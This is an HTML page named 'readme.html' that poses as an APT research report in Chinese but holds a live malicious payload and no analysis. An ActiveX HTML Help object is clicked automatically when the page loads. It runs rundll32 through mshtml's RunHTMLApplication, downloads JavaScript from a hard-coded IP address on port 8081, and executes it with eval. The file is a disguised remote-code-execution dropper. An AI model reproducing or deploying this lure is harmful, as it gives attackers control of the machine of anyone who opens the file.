 readme.html
<!DOCTYPE html>
<html>
<head> <meta http-equiv="Content-Type" content="text/html; charset=utf-8"> </head>
<title>readme</title>
<style type="text/css">
body{text-align:center}
</style>
<body>
<h1 align="center">APT研究分析详情</h1>
<img src="http://image.3001.net/images/20150114/14212449877514.jpg!small" alt="apt" />
<OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1>
<PARAM name="Command" value="ShortCut">
<PARAM name="Button" value="Bitmap::shortcut">
<PARAM name="Item1" value=',rundll32.exe,javascript:"\..\mshtml,RunHTMLApplication
";document.write();h=new%20ActiveXObject("WinHttp.WinHttpRequest.5.1");h.Open("GET","http://23.83.243.205:8081
/connect",false);try{h.Send();b=h.ResponseText;eval(b);}catch(
e){new%20ActiveXObject("WScript.Shell").Run("cmd /c taskkill /f /im rundll32.exe",0,true);}'>
<PARAM name="Item2" value="273,1,1">
</OBJECT>
<SCRIPT>
x.Click();
</SCRIPT>
</body>
</html>
Directory: C:\Users\ \Desktop\抓小鸡\高级APT研究 - 副本\readme.html